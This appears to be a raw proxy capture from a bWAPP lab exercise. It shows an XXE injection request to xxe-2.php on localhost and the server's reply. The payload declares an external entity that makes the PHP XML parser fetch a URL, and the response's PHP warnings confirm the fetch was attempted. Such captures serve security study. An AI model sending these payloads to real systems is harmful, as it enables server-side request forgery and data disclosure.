 POST http://127.0.0.1/bwapp/bwapp/xxe-2.php HTTP/1.1
Host: 127.0.0.1
Connection: keep-alive
Content-Length: 181
Sec-Fetch-Mode: cors
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Content-type: text/xml; charset=UTF-8
Accept: */*
Sec-Fetch-Site: same-origin
Referer: http://127.0.0.1/bwapp/bwapp/xxe-1.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: security_level=0; PHPSESSID=frqs76t1abl47ib6ef3l4h20a1
<?xml version="1.0" encoding="gbk" ?>
<!DOCTYPE ANY[
<!ENTITY test SYSTEM "http://127.0.0.1:80/index1.php">
]>
<reset><login>&test;</login><secret>Any bugs?</secret></reset>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Sat, 14 Sep 2019 02:56:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 479
<br />
<b>Warning</b>:  simplexml_load_string(http://127.0.0.1:80/index1.php): failed to open stream: HTTP request failed! HTTP/1.1 404 Not
in <b>D:\phpStudy\PHPTutorial\WWW\BWAPP\bWAPP\xxe-2.php</b> on line <b>32</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): I/O warning : failed to load external entity &quot;http://127.0.0.1:80/index1.php&quot; in
An error occured!